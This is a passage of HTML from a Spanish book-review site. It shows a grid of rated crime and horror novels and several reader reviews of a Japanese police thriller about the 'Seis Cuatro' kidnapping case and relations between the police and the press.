											<small><a href="https://quelibroleo.com/web/public/index.php/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-padrino">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322161062.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.166 votos"
							     							     
							     data-id="7924"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-padrino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			106 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-padrino"><span>EL PADRINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/puzo-mario">PUZO, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013519.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 2.186 votos"
							     							     
							     data-id="16040"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii"><span>LA REINA EN EL PALAC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/it-eso">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1761665184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.061 votos"
							     							     
							     data-id="6092"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/it-eso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			129 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/it-eso"><span>IT (ESO)</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/misery">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500360302.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 960 votos"
							     							     
							     data-id="15463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/misery#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/misery"><span>MISERY</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/legado-en-los-huesos-trilogia-del-baztan-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1383813954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.099 votos"
							     							     
							     data-id="119719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/legado-en-los-huesos-trilogia-del-baztan-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/legado-en-los-huesos-trilogia-del-baztan-2"><span>LEGADO EN LOS HUESOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-milla-verde-el-pasillo-de-la-muerte">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 657 votos"
							     							     
							     data-id="6096"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-milla-verde-el-pasillo-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-milla-verde-el-pasillo-de-la-muerte"><span>LA MILLA VERDE (El p...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-novia-gitana">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978842/9788420433189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 768 votos"
							     							     
							     data-id="191884"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-novia-gitana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			147 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-novia-gitana"><span>LA NOVIA GITANA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/narraciones-extraordinarias">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362449599.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 460 votos"
							     							     
							     data-id="10574"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/narraciones-extraordinarias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/narraciones-extraordinarias"><span>NARRACIONES EXTRAORD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/reina-roja">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1539682368.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 875 votos"
							     							     
							     data-id="207357"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/reina-roja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/reina-roja"><span>REINA ROJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-red-purpura">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978842/9788420435572.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 536 votos"
							     							     
							     data-id="262329"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-red-purpura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-red-purpura"><span>LA RED PÚRPURA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cementerio-de-animales-pet-sematary">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497930994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 679 votos"
							     							     
							     data-id="6082"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cementerio-de-animales-pet-sematary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			71 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cementerio-de-animales-pet-sematary"><span>CEMENTERIO DE ANIMAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-los-corderos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361075393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 545 votos"
							     							     
							     data-id="1654"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-los-corderos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-los-corderos"><span>EL SILENCIO DE LOS C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/harris-thomas">HARRIS, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1490954197.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 574 votos"
							     							     
							     data-id="136907"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2"><span>LOS RITOS DEL AGUA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-princesa-de-hielo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322105073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 1.099 votos"
							     							     
							     data-id="1992"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-princesa-de-hielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			112 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-princesa-de-hielo"><span>LA PRINCESA DE HIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/vestido-de-novia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1409213105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 581 votos"
							     							     
							     data-id="124583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/vestido-de-novia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/vestido-de-novia"><span>VESTIDO DE NOVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lemaitre-pierre">LEMAITRE, PIERRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-chica-del-tren">
																	<img src="https://quelibroleo.com/web/public/images/libros/portada_la-chica-del-tren_aleix-montoto_201503251742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.536 votos"
							     							     
							     data-id="128408"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-chica-del-tren#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			303 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-chica-del-tren"><span>LA CHICA DEL TREN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hawkins-paula">HAWKINS, PAULA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-crimenes-de-la-calle-morgue">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1521707142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 541 votos"
							     							     
							     data-id="2928"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-crimenes-de-la-calle-morgue#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-crimenes-de-la-calle-morgue"><span>LOS CRÍMENES DE LA C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-tabla-de-flandes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322106136.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 1.122 votos"
							     							     
							     data-id="2866"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-tabla-de-flandes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-tabla-de-flandes"><span>LA TABLA DE FLANDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-nena">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1580897617.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 408 votos"
							     							     
							     data-id="301139"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-nena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			76 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-nena"><span>LA NENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 727 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/frankenstein-8">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1529500912.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 389 votos"
							     							     
							     data-id="21656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/frankenstein-8#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/frankenstein-8"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/rebecca">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361483407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 266 votos"
							     							     
							     data-id="9723"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/rebecca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/rebecca"><span>REBECCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/maurier-daphne-du">MAURIER, DAPHNE DU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1543221241.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 357 votos"
							     							     
							     data-id="1111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville"><span>SHERLOCK HOLMES: EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>12 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/mariseta">
					<img src="https://quelibroleo.com/web/public/images/avatares/Mariseta.jpg" alt="Avatar">
					<span>marisa cuesta</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Vaya lio de nombres (Mikami, Mikumo, Minako, Mikura...), pero no est&aacute; mal del todo. Trata los entresijos del funcionamiento de las comunicaciones de la prensa con la polic&iacute;a japonesa.
Caso Seis Cuatro, un secuestro con final fat&iacute;dico y a punto de cerrarse sin resolver, toma de nuevo importancia.  
Un poco lenta para mi gusto pero hacia el final se anima un poco m&aacute;s.
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="104275">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/bored-time">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>bored_time</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="2" title="Su nota: 2/10"></div></div>
								<p>Fue bastante tortuoso leer este "Best Seller", la historia es extremadamente lenta y jam&aacute;s se concluyen tem&aacute;ticas importantes de la vida del protagonista. No lo recomiendo.
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="97338">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/reber-enf">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>reberendo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="3" title="Su nota: 3/10"></div></div>
								<p>Trama sobre las relaciones wentre la policia y la prensa nipona. 
De novela negra nada de nada. 
Algo espeso y repetitivo.
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="96105">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>9</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/osukaru">
					<img src="https://quelibroleo.com/web/public/images/avatares/Osukaru.jpg" alt="Avatar">
					<span>oscar fernández</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>No le veo la intriga ni el terror por ninguna parte. Eso s&iacute; es un thriller pol&iacute;tico con corrupci&oacute;n, manipulaciones e intereses personales por todos sitios.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="93998">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/simplynievesathotmailcom">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>neus</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Recomiendo usar el anexo del final que resume los roles de los distintos personajes. Yo me di cuenta tarde y me he hecho un l&iacute;o (evitable) con los nombres de los personajes. Arranca flojo. Se hace pesada las explicaciones de c&oacute;mo funciona la jerarqu&iacute;a policial en la prefectura, hay mucho mareo,... pero vale la pena llegar al final. Me emociono cuando lo recuerdo.

En resumen, recomendable!
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="93981">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/jjmm1974">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>juanjo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="1" title="Su nota: 1/10"></div></div>
								<p>Ni thriller, ni libo de terror, ni retrato social, casi ni novela negra. &iquest;Qui&eacute;n hace estas catalogaciones? El ritmo es lento, el argumento deslabazado y el final absolutamente olvidable. Un secuestro pasado planea sobre una historia absurda y aburrida de lucha de poderes y de relaciones con la prensa que ni se entiende ni engancha. Tampoco da la talla como retrato de la sociedad japonesa, m&aacute;s all&aacute; des describir su marcada jerarquizaci&oacute;n. Totalmente prescindible.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="93477">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>7</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-5</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/brighid">
					<img src="https://quelibroleo.com/web/public/images/avatares/BRIGHID.jpg" alt="Avatar">
					<span>miren</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
